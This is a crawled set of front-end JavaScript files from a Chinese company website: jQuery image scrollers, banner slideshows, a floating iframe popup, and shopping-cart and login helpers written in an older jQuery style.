  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginLeft",-_width);
  _imgFrame.animate( {marginLeft:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnRight);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","hand").click( turnRight );
 _btnPrev.css("cursor","hand").click( turnLeft );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnLeft, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};

//run
$(function () {
    var o = $('*[fname=ImageScroller]');
    if (o.length == 0) {
        return;
    }
    o = o[0];
    eval('var fjson=' + $(o).attr('fdata'));
    $(o).imageScroller(fjson);
});

--- FILE ---
content_type: application/javascript
request_url: http://www.yoord.cn/index/static/js/ppt.js
body_size: 3413
content:
function bannerppt(jso) {
    var pptid = "#"+jso.pptid;
    var pptobj = $(pptid);
    var pptpic = $(jso.pic);
    var sWidth = pptpic.width(); //获取焦点图的宽度（显示面积）
    var sHeight = pptpic.height(); //获取焦点图的高度（显示面积）
    
    var len = pptobj.find("ul li").length; //获取焦点图个数
	var ssss = pptobj.find("ul li img");
    
    var index = 0;
    var picTimer;

    //以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
    var btn = "<div class='btnBg'></div><div class='btn'>";
    for (var i = 0; i < len; i++){
        var sss = $(ssss[i]).attr('src');
		btn += '<span><img src="' + sss + '" /></span>';
	}
    btn += "</div>";
	//btn=''
    pptobj.append(btn);
    //pptpic.append("<div class='preNext pre'></div><div class='preNext next'></div>");
    //pptobj.find(".btnBg").css("opacity", 0.5);

    //为小按钮添加鼠标滑入事件，以显示相应的内容
    pptobj.find(".btn span").css("opacity", 0.6).mouseover(function () {
        index = pptobj.find(".btn span").index(this);
        showPics(index);
    }).eq(0).trigger("mouseover");

    //上一页、下一页按钮透明度处理
    //pptobj.find(".preNext").css("opacity", 0.2).hover(function () {
    //  $(this).stop(true, false).animate({ "opacity": "0.5" }, 150);
    //}, function () {
    //   $(this).stop(true, false).animate({ "opacity": "0.2" }, 150);
    //});

    //上一页按钮
   //pptobj.find(".pre").click(function () {
   //    index -= 1;
    //    if (index == -1) { index = len - 1; }
     //   showPics(index);
    //});

    //下一页按钮
   //pptobj.find(".next").click(function () {
   //     index += 1;
    //    if (index == len) { index = 0; }
   //    showPics(index);
    //});

    //本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
    pptobj.find("ul").css("width", sWidth * (len));

    //本例为上下滚动，即所有li元素都是在同一排向上浮动，所以这里需要计算出外围ul元素的高度
    pptobj.find("ul").css("height", sHeight * (len));

    //鼠标滑上焦点图时停止自动播放，滑出时开始自动播放

    pptobj.hover(function () {
        clearInterval(picTimer);
    }, function () {
        picTimer = setInterval(function () {
            showPics(index);
            index++;
            if (index == len) { index = 0; }
        }, jso.time); //此4000代表自动播放的间隔，单位：毫秒
    }).trigger("mouseleave");

    //显示图片函数，根据接收的index值显示相应的内容
    function showPics(index) { //普通切换
        var nowLeft = -index * sWidth; //根据index值计算ul元素的left值
        var nowTop = -index * sHeight; //根据index值计算ul元素的top值
        pptobj.find("ul").stop(true, false).animate({ "left": nowLeft }, 500); //通过animate()调整ul元素滚动到计算出的position
        //$("#bannerppt .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
        pptobj.find(".btn span").stop(true, false).animate({ "opacity": "0.6" }, 500).eq(index).stop(true, false).animate({ "opacity": "1" }, 500); //为当前的按钮切换到选中的效果
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.yoord.cn/index/static/js/base.js
body_size: 24993
content:
// sysinfo.share = '/share/';
function load_nav(s)
{
	var onav=$('#nav a');
	var curPage=s;
	$('#nav a').each(function(){
		var t=$(this);
		if(curPage==t.attr('t'))
		{
			t.addClass('hover');
		}
	});
}
//获取页面可见区域宽度、高度（不包含边框）
function fnGetDocumentClient()
{
    return {width:top.document.documentElement.clientWidth||top.document.body.clientWidth,height:top.document.documentElement.clientHeight||top.document.body.clientHeight}
}
//获取页面正文区域宽度、高度
function fnGetDocumentScroll()
{
    return {width:top.document.documentElement.scrollWidth||top.document.body.scrollWidth,height:top.document.documentElement.scrollHeight||top.document.body.scrollHeight}
}

(function(){
	y=window._={
		onload:function(b){var c=window.onload;window.onload=typeof window.onload!="function"?b:function(){c();b()}},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]}
	};
})()
String.prototype.trim = function() { return this.replace(/(^\s*)|(\s*$)/g, "") };
String.prototype.format1 = function() { for (var a = arguments.length, b = this; a; ) b = b.replace(RegExp("\\{" + --a + "\\}", "g"), arguments[a]); return b };
String.prototype.format = function() { var args = arguments; return this.replace(/\{(\d+)\}/g, function(m, i) { return args[i]; }); };
String.prototype.trimStart = function(a) { a || (a = "\\s+"); return this.replace(RegExp("^(" + a + ")+", "g"), "") };
String.prototype.trimEnd = function(a) { a || (a = "\\s+"); return this.replace(RegExp("(" + a + ")+$", "g"), "") };

var floatFrame=function(pJso)
{
	_.init(this,pJso,{
			src:"",//框架路径
			param:"",//参数
			width:0,//框架宽度
			height:0,//框架高度
			title:'提示信息',
			fnClose:this.hide//关闭时触发的函数
			});
	this.fullDiv=top.document.getElementById("cFunllDiv")||top.document.createElement("div");
	this.frameDiv=top.document.getElementById("cFrameDiv")||top.document.createElement("div");
	this.frame=null;
	this.frameName='cFrame';
	
	this.set();
}

floatFrame.prototype=
{
	set:function(){
		
	    this.frame=top.frames[this.frameName];
		
		if(!this.frame)
		{
		    this.fullDiv.style.cssText="position:absolute;top:0px;left:0px;display:none;background-color:#000;filter:alpha(opacity=10);-moz-opacity:0.1;opacity: 0.1;";
		    this.frameDiv.style.cssText="position:absolute;display:none;background-color:#fff;z-index:10000";
			
		    this.frameDiv.innerHTML=
			'<div id="div_cFrame" style="">'
				+'<div style="border:#cad9e6 10px solid; border-top:0px;">'
					+'<div id="float01-title" style="overflow:hidden; height:25px; background-color:#cad9e6; color:#003;">'
						
					+'</div>'
					+'<div style="padding:5px;">'
						+'<iframe id="cFrame" name="cFrame" scrolling="no" frameborder="0"></iframe>'
					+'</div>'
				+'</div>'
			+'<div>';
 
			this.fullDiv.setAttribute("id","cFunllDiv");
			top.document.body.appendChild(this.fullDiv);
			this.frameDiv.setAttribute("id","cFrameDiv");
			top.document.body.appendChild(this.frameDiv);
		    this.frame=top.frames[this.frameName];
		}
	},
	hide:function()
	{
		this.fullDiv.style.display="none";
		this.frameDiv.style.display="none";
		top.document.getElementById(this.frameName).src="";
	},
	show:function()
	{
		top.document.getElementById('float01-title').innerHTML=
			'<div height="30" id="title-tab" style="padding:5px">'+
				'<div style="float:right; width:100px; text-align:right"><span style="color:#333; text-align:right"></span><a href="javascript:void(0)" id="cClose" title=""><img src="'+sysinfo.share+'js/close.gif"></a></div>'+
				'<div style="float:left"><span style="font-weight:bold;" id="floatTitle">'+this.title+'</span></div>'+
			'</div>';
		
		top.document.getElementById("cClose").onclick=function(o){return function(){o.fnClose()}}(this);
		
		var iClientWidth=fnGetDocumentClient().width;
		var iClientHeight=fnGetDocumentClient().height;
		
		var iScrollWidth=fnGetDocumentScroll().width;
		var iScrollHeight=fnGetDocumentScroll().height;
		
		var iFullDivWidth=iScrollWidth;
		var iFullDivHeight=iScrollHeight>iClientHeight?iScrollHeight:iClientHeight
		
		with(this.fullDiv.style)
		{
			width=iFullDivWidth+"px"
			height=iFullDivHeight+"px";
			display="";
		}
		
		var iTop=(iClientHeight-this.height)*(1-0.818);
		var iLeft=(iClientWidth-this.width)*0.5;
		iTop=iTop>0?iTop:0;
		iLeft=iLeft>0?iLeft:0;
		var f=top.document.getElementById(this.frameName);
		var ttt=this;
		top.document.onkeydown=document.onkeydown=function(e)
		{
		    e=e||top.event||event;
		    if(e.keyCode==27)
	            ttt.hide(); 
		}
		
		if(this.frameDiv["attachEvent"])//ie
		{
		    f.onreadystatechange=function()
		    {
		        if(f.readyState === "complete")
	            {
	                ttt.frame.document.onkeydown=function()
	                {
	                    if(ttt.frame.event.keyCode==27)
	                        ttt.hide();
	                }
	            }
		    }
		}
		else
		{
		    f.onload=function()
		    {
                ttt.frame.document.onkeydown=function(e)
                {
                    if(e.keyCode==27)
                        ttt.hide();
                }
		    }
		}
		
		f.src=this.src+"?"+this.param;
		
		/*f.width=this.width+"px";
		f.height=this.height+"px";
		*/
		with(this.frameDiv.style)
		{
			display="block";
		}
	}
}

var FloatFrame=function(){};
FloatFrame.autoLocal=function()
{
	var cFrame=top.document.getElementById('cFrame');
	var cFloatDiv=top.document.getElementById('cFrameDiv');
	var div_cFrame=top.document.getElementById('div_cFrame');
	
	cFrame.style.width="1px";
	cFrame.style.heght="1px";
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}

	var cli=_.client(top.document.documentElement);
	var iTop=(cli.h-cur.h)/2+(top.document.documentElement.scrollTop||top.document.body.scrollTop);
	
	var iLeft=(cli.w-cur.w)/2;
	iTop=iTop>0?iTop:0;
	iLeft=iLeft>0?iLeft:0;
	
	with(cFloatDiv.style)
	{
		top=iTop+"px";
		left=iLeft+"px";
	}
	
	var cur=_.scroll();
	with(cFrame.style)
	{
		width=cur.w+'px';
		height=cur.h+'px';
	}
	
	with(div_cFrame.style)
	{
		width=(cur.w+30)+'px';
	}
};

var off;
$(function(){
	off=new floatFrame({title:'',src:''});	
});

function alertFloat(url)
{
	off.src=url;
	off.show();
}

//function alertUserLogin()
//{
//	alertFloat('user_login.asp');
//}

//function alertUserReg()
//{
//	alertFloat('user_reg.asp');
//}

//function alertFeedBack(id)
//{
//	off.src='ajax/feedback.asp';
//	off.param='id='+id;
//	off.show();
//}

//function userExit()
//{
//	$.ajax({
//		url:'ajax/user_exit.asp',
//		type:'get',
//		success:function(data){load_webbar();}
//	});
//}

function userLogin() {
    off.src = sysinfo.link + 'user/login/';
    off.param = ''
    off.show();
}

function userExit() {
    $.ajax(
    {
        url: sysinfo.link + 'user/cart/?action=userExit',
        type: 'get',
        success: function (data) {
            load_webbar();
        }
    }
    );   
}

function userReg() {
    off.src = sysinfo.link + 'user/register/';
    off.param = ''
    off.show();
}

function cartAdd(proID) {
	off.src=sysinfo.link+'user/cart/';
	off.param = 'action=add&proID=' + proID
	off.show();
}

function cartLoadEdit() {
    $('input[t=num]').change(
    function () {
        var val = $(this).val();
        var cartID = $(this).attr('tid');

        off.src = sysinfo.link + 'user/cart/';
        off.param = 'action=edit&cartID=' + cartID + '&num=' + val
        off.show();
    }
    );
}

function cartDel(cartID) {
    if (!confirm('确认删除？')) {
        return false;
    }
    location.href = sysinfo.link + 'user/cart/?action=delete&cartID=' + cartID;
    return true;
}

//询盘
function userEnquiry(proID,proName) {
    off.src = sysinfo.link + 'user/enquiry/';
    off.param = 'proID=' + proID + '&proName=' +encodeURIComponent(proName)
    off.show();
}

//结算
function cartOrder()
{
    off.src = sysinfo.link + 'user/cart/';
    off.param = 'action=cartOrder'
    off.show();
}

//function getCartCount()
//{
//	$.ajax({url:'ajax/get_cartcount.asp',type:'get',success:function(data){$('#cartCount').html(data);}});
//}

function load_webbar(id) {
    $.ajax(
    {
        url: sysinfo.link + 'ajax/bar/',
        type: 'get',
        success: function (data) { $('#pagebar').html(data); } 
    }
    );
}

function countdown(sec_i,lastEvent,objName)
{
	function run()
	{
		sec_i--;
		if(sec_i<1){
			if(lastEvent()!='noclose')
			{
				top.off.hide();
			}
		}else{
			document.getElementById(objName).innerHTML=sec_i;
			setTimeout(run,1000);
		}
	}
	
	setTimeout(run,1000);
}

function piczoom()
{
	 $(function(){
	  //$("img.jqzoom").jqueryzoom();
	  $("img.jqzoom").jqueryzoom({
	  xzoom: 300,		//zooming div default width(default width value is 200)
	  yzoom: 300,		//zooming div default width(default height value is 200)
	  offset: 40,		//zooming div default offset(default offset value is 10)
	  position: "right"  //zooming div position(default position value is "right")
	  });
	  });
}

//function ajax_action(jso)
//{
//	var ptext='ptext';
//	
//	if(jso.flushName)
//	{
//		ptext=jso.flushName;
//	}
//	
//	var t=$(this);
//	jso.param.r=Math.random();
//	$.ajax({
//		url:jso.url,
//		type:jso.type,
//		data:jso.param,
//		success:function(data){
//			$('#'+ptext).html(data);
//		},
//		error:function(data){
//			alert('error:'+data.responseText);
//		}
//	});
//}

//function loadevent(jso)
//{
//	if(typeof(jso.click)=="undefined")
//		click='click';
//	else
//		click=jso.click;
//	
//	$('a[t='+jso.param.actionAjax+'],input[t='+jso.param.actionAjax+']')[click](function(){
//		var t=$(this);
//		
//		if(typeof(jso.event)!='undefined')
//		{
//			if(!jso.event(jso,t))//执行验证
//			{
//				return;	
//			}
//		}
//		
//		var url=jso.url;
//		
//		jso.param.id=t.attr('tid');
//		
//		ajax_action({url:url,type:jso.type,param:jso.param,flushName:jso.flushName});
//	});
//}

//function loadclick_cartdel(jso)
//{
//	loadevent({url:jso.url,type:'post',param:{actionAjax:'del'},event:function(){return confirm('确定删除？\n删除后不可恢复。')}});
//}

//function loadchange_cartnum(jso)
//{
//	loadevent({url:jso.url,click:'change',type:'post',param:{actionAjax:'num'},event:function(j,o){
//		var v=o.val().trim();
//		if(v.length==0 || isNaN(v))
//		{
//			alert('排序值必须是数字或小数');
//			return false;
//		}
//		j.param['num']=v;
//		return true;
//	}});
//}










//----------------------------------------
/*(function(){
	y=window._={
		get:function(b,c){c=c||document;if(typeof b==="string")b=c.getElementById(b);return b},
		init:function(e,b,d){b=b||{};d=d||{};for(var c in d)e[c]=b[c]||b[c]==0?b[c]:d[c]},
		scroll:function(o)
		{
			o=o||document.documentElement;
			return {w:o.scrollWidth,h:o.scrollHeight}
		},
		client:function(o)
		{
			o=o||document.documentElement;
			return {w:o.clientWidth,h:o.clientHeight}
		}
	};
})();

*/

//swf ppt
function loadswfppt(jso) {
    var simg = '';
    var stext = '';
    var slink = '';
    var focus_width = jso.width;
    var focus_height = jso.height;
    var text_height = jso.text_height;
    var swf_height = focus_height + text_height;

    for (var i in jso.pic) {
        simg += jso.pic[i].img + '|';
        stext += jso.pic[i].text + '|';
        slink += jso.pic[i].link + '|';
    }

    simg = simg.trimEnd('[|]');
    stext = stext.trimEnd('[|]');
    slink = slink.trimEnd('[|]');

    var swfparam = 'pics=' + simg + '&links=' + slink + '&texts=' + stext + '&borderwidth=' + focus_width + '&borderheight=' + focus_height + '&textheight=' + text_height;

    document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + focus_width + '" height="' + swf_height + '">');
    document.write('<param name="movie" value="/share/swf/ppt.swf" />');
    document.write('<param name="quality" value="high" />');
    document.write('<param name="wmode" value="opaque" />');
    document.write('<param name="FlashVars" value="' + swfparam + '">');
    document.write('<embed src="/share/swf/ppt.swf?' + swfparam + '" quality="high" wmode="opaque" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" width="' + focus_width + '" height="' + swf_height + '"></embed></object>');
}

/*浮动功能*/
var Class = {
	create: function() {
		return function() { this.initialize.apply(this, arguments); }
	}
}
var Extend = function(destination, source) {
	for (var property in source) {
		destination[property] = source[property];
	}
}

//获取页面被卷去部分的宽度、高度
function fnGetDocumentScrollPos()
{
    return {x:top.document.documentElement.scrollLeft||top.document.body.scrollLeft,y:top.document.documentElement.scrollTop||top.document.body.scrollTop}
}

//类开始
var FloatDivMove=Class.create();
FloatDivMove.prototype=
{
	initialize:function(options)
	{
		
		this.b=true;//hidden()  方法所用
		
		this.setOptions(options)
		
		this.width=this.options.width;
		this.height=this.options.height;
		
		//this.rightX=this.options.rightX;
		this.topY=this.options.topY;
		this.content=this.options.content;
		
		this.speed=this.options.speed;
		this.inSpeed=this.options.inSpeed;
		this.slowSpeed=this.options.slowSpeed;
		this.moveID=this.options.moveID;//'cFloatDivMove';
		this.falign=this.options.falign;
		
		this.div=top.document.getElementById(this.moveID)||top.document.createElement("div");
		
		this.set();
	},
	//设置默认属性
	setOptions: function(options) 
	{
		this.options = {
			width:0,//宽度
			height:0,//高度
			//rightX:50,//距离右边的距离
			topY:180,//距离上边的距离
			content:"",//div里面的内容
			
			//以下参数一般采用默认
			speed:1,//速度
			slowSpeed:80,//放慢的速度
			inSpeed:15,//内部速度用于被除数
			moveID:'cFloatDivMove',
			falign:'left'
		};
		Extend(this.options, options || {});
	},
	set:function()
	{
		with(this.div.style)
		{
			position="absolute";
			display="none"
			zIndex="10000";
		}
	},
	move:function()
	{
		if(!this.b) return;
		var startY,endY,speed;
		startY=parseInt(this.div.style.top);
		endY=fnGetDocumentScrollPos().y+this.topY;
		if(startY!=endY)
		{
			var i=Math.ceil(Math.abs(endY-startY)/this.inSpeed );
			this.div.style.top=startY+((endY<startY)?-i:i)+"px";
			speed=this.speed;
		}
		else
			speed=this.slowSpeed;
		setTimeout(function(o){return function(){o.move()}}(this), speed);
	},
	hidden:function()
	{
		this.b=false;
		this.div.style.display="none";
	},
	show:function()
	{
		var floatDiv=top.document.getElementById(this.moveID);
		if(!floatDiv)
		{
			this.div.setAttribute("id",this.moveID)
			top.document.body.appendChild(this.div);
		}
			
		this.div.innerHTML=this.content;
		with(this.div.style)
		{
			width=this.width+"px";
			height=this.height+"px";
			//right=this.rightX+"px";
			
			eval(this.falign+'="0px"');
			
			top=this.topY+"px";
			
			display="block";
		}
		this.b=true;
		this.move();
	}
}
/*end 浮动功能*/

function navFixed(){
    var o = $('*[t=nav-fixed]');
    if (o.length == 0) {
        return;
    }
    var fixed_height=o.offset().top;
    $(window).scroll(function() {
        if($(window).scrollTop()==0){
            $('body').css({'padding-top':'0px'})
            o.removeClass("nav-fixed");
            return;
        }
		if($(window).scrollTop() >= fixed_height){
            $('body').css({'padding-top':$('*[t=nav-fixed]').height()+'px'})
			o.addClass("nav-fixed"); 
		}else{
            $('body').css({'padding-top':'0px'})
			o.removeClass("nav-fixed"); 
		}
	})
}

function toTop(){
	$(window).scroll(function() {	
		if($(window).scrollTop() >= 500){
			$('.totop').fadeIn(300); 
		}else{    
			$('.totop').fadeOut(300);
		}  
	});
	$('.totop').click(function(){
	  $('html,body').animate({scrollTop: '0px'}, 500);
	});
}

/*导航样式跟随*/
function loadNavStyle(){
	var navid=sysinfo.navid || '';
	$('*[navid='+navid+']').addClass('active');
}

/*左右滚动自动化*/
/*

function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    var s = (o.attr('gdval') || '');
    var v = s.split(',')
    var main_id = v[0] || 'gd_main';
    var next_id = v[1] || 'gd_next';
    var prev_id = v[2] || 'gd_prev';
    var pm_val = v[3] || 10;
    var child_tagname = v[4] || 'li';
    var auto_val = v[5] || true;

    o.imageScroller({
        next: next_id,
        prev: prev_id,
        frame: main_id,
        pm: pm_val,
        child: child_tagname,
        auto: auto_val
    });
}

*/

function initGDZ() {
    var o = $('*[t=gdz]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gdz]').eq(index);
        var s = (item.attr('gdzval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gdz_main';
        var next_id = v[1] || 'gdz_next';
        var prev_id = v[2] || 'gdz_prev';
        var pm_val = v[3] || 5;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScrollerl({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });

}


function initGD() {
    var o = $('*[t=gd]');
    if (!o)
        return;
    o.each(function (index) {
        var item = $('*[t=gd]').eq(index);
        var s = (item.attr('gdval') || '');
        var v = s.split(',')
        var main_id = v[0] || 'gd_main';
        var next_id = v[1] || 'gd_next';
        var prev_id = v[2] || 'gd_prev';
        var pm_val = v[3] || 10;
        var child_tagname = v[4] || 'li';
        var auto_val = v[5] || true;

        item.imageScroller({
            next: next_id,
            prev: prev_id,
            frame: main_id,
            pm: pm_val,
            child: child_tagname,
            auto: auto_val
        });
    });
    
}


$(function(){
    navFixed();
    $('*[t=clearimg]').each(function(i,item){
        $(item).html($(item).html().replace(/<img\/?[^>]*>/g,''));
    })
	toTop();
	loadNavStyle();
	initGD();
});

//首图轮播Start
$(function(){
//	var remote_ip_info = Object;
//首屏大图轮播
    var picnum=0;
    var picnums=$(".indexFocusConPic ul li").length
    picnum=picnums-1
    var isin=0;
    var timerScroll;
    var clicknum=0;
    autoChange();
    startScroll();
    var callback1
    var result1=1
    callback1=function(obj){
        result1=1
    }
    $(".indexFocusConUp").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum--;
            if(picnum==-1){picnum=picnums-1}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    $(".indexFocusConDown").click(function(){
        if(result1==1){
            result1=0
            clearScroll();
            picnum++;
            if(picnum==picnums){picnum=0}
            $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
            $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow",callback1);
            startScroll();
        }

    })
    function startScroll(){
        timerScroll = setInterval(autoChange,5000);
    }

    function autoChange(){//背景图播放函数
        picnum++;
        if(picnum==picnums){picnum=0}
        $(".indexFocusConPic ul li").each(function(){$(this).css('position', 'relative').fadeOut("slow")})
        $(".indexFocusConPic ul li").eq(picnum).css('position', 'relative').fadeIn("slow");
        //$(".indexFocusPic ul li").eq(picnum).animate({opacity:1},500).css({flter:"Alpha(Opacity=100)"});
    }

    function clearScroll(){
        clearInterval(timerScroll);
    }
    $(".indexFocusConPic   img").each(function(){

        if($(this).attr("url")!=""){
            $(this).css("cursor","pointer");
        }
    })

});

//首图轮播end
/*banner图片切换*/
var timer = null;
var offset = 2500;
var index = -1;
//大图交替轮换
function slideImage(i){
    var id = 'image_'+ target[i];
    $('#'+ id)
        .animate({opacity: 1}, 800, function(){
            $(this).find('.word').animate({height: 'show'}, 'slow');
        }).show()
        .siblings(':visible')
        .find('.word').animate({height: 'hide'},'fast',function(){
            $(this).parent().animate({opacity: 0}, 800).hide();
        });
}
//bind thumb a
function hookThumb(){    
    $('#thumbs li a')
        .bind('click', function(){
            if (timer) {
                clearTimeout(timer);
            }                
            var id = this.id;            
            index = getIndex(id.substr(6));
            rechange(index);
            slideImage(index); 
            timer = window.setTimeout(auto, offset);  
            this.blur();            
            return false;
        });
}
//bind next/prev img
function hookBtn(){
    $('#thumbs li img').filter('#play_prev,#play_next')
        .bind('click', function(){
            if (timer){
                clearTimeout(timer);
            }
            var id = this.id;
            if (id == 'play_prev') {
                index--;
                if (index < 0) index = 3;
            }else{
                index++;
                if (index > 3) index = 0;
            }
            rechange(index);
            slideImage(index);
            timer = window.setTimeout(auto, offset);
        });
}
//get index
function getIndex(v){
    for(var i=0; i < target.length; i++){
        if (target[i] == v) return i;
    }
}
function rechange(loop){
    var id = 'thumb_'+ target[loop];
    $('#thumbs li a.current').removeClass('current');
    $('#'+ id).addClass('current');
}
function auto(){
    index++;
    if (index > 3){
        index = 0;
    }
    rechange(index);
    slideImage(index);
    timer = window.setTimeout(auto, offset);
}
$(function(){   
 try{
    //change opacity
    $('div.word').css({opacity: 0.85});
    auto();  
    hookThumb(); 
    hookBtn();
 }catch(e){}
    
});

/*图片纵向滚动 可点击左右滚动*/
jQuery.fn.imageScrollerl = function(params){
	
 var p = params || {
  next:"buttonNext",
  prev:"buttonPrev",
  frame:"viewerFramel",
  height:100,
  pm:10,
  child:"a",
  auto:true
 }; 
 var _btnNext = $("#"+ p.next);
 var _btnPrev = $("#"+ p.prev);
 var _imgFrame = $("#"+ p.frame);
 var _height = p.height;
 
 var _child = p.child;
 var _auto = p.auto;
 var _itv;

 _height=_imgFrame.find(_child+":first").height()+p.pm;
 
 var turnTop = function(){
	
  _btnPrev.unbind("click",turnTop);
  if(_auto) autoStop();
  
  _imgFrame.animate( {marginTop:-_height}, 'slow', '', function(){
   _imgFrame.find(_child+":first").appendTo( _imgFrame );
   _imgFrame.css("marginTop",0);
   _btnPrev.bind("click",turnTop);
   if(_auto) autoPlay();
  });
 };
 
 var turnDown = function(){
  _btnNext.unbind("click",turnDown);
  if(_auto) autoStop();
  _imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
  _imgFrame.css("marginTop",-_height);
  _imgFrame.animate( {marginTop:0}, 'slow' ,'', function(){
   _imgFrame.find(_child+":last").remove();
   _btnNext.bind("click",turnDown);
   if(_auto) autoPlay(); 
  });
 };
 
 _btnNext.css("cursor","pointer").click( turnDown );
 _btnPrev.css("cursor","pointer").click( turnTop );
 
 var autoPlay = function(){
   _itv = window.setInterval(turnTop, 5000);
 };
 var autoStop = function(){
  window.clearInterval(_itv);
 };
 if(_auto) autoPlay();
};
